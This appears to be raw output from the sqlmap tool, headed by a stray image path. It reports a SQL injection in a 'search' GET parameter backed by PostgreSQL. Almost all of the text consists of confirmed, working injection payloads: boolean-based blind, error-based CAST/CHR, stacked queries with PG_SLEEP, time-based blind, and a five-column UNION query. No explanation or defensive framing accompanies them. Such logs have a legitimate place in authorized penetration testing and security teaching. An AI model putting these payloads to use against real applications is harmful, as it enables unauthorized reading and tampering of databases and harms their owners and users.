 [20:20:07] [INFO] GET parameter 'search' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: search=' AND 1189=1189-- AATR
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=' AND 3839=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (3839=3839) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(107)||CHR(98)||CHR(120)||CHR(113)) AS NUMERIC)-- ITvt
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=';SELECT PG_SLEEP(5)--
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: search=' AND 4863=(SELECT 4863 FROM PG_SLEEP(5))-- nWZs
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: search=' UNION ALL SELECT NULL,NULL,(CHR(113)||CHR(118)||CHR(120)||CHR(120)||CHR(113))||(CHR(65)||CHR(108)||CHR(79)||CHR(76)||CHR(69)||CHR(84)||CHR(73)||CHR(122)||CHR(122)||CHR(71)||CHR(73)||CHR(107)||CHR(80)||CHR(89)||CHR(118
)||CHR(65)||CHR(66)||CHR(82)||CHR(102)||CHR(114)||CHR(78)||CHR(71)||CHR(71)||CHR(69)||CHR(107)||CHR(72)||CHR(65)||CHR(106)||CHR(101)||CHR(118)||CHR(118)||CHR(82)||CHR(68)||CHR(66)||CHR(73)||CHR(86)||CHR(111)||CHR(72)||CHR(115)||CHR(105))||
(CHR(113)||CHR(107)||CHR(98)||CHR(120)||CHR(113)),NULL,NULL-- tZfu
---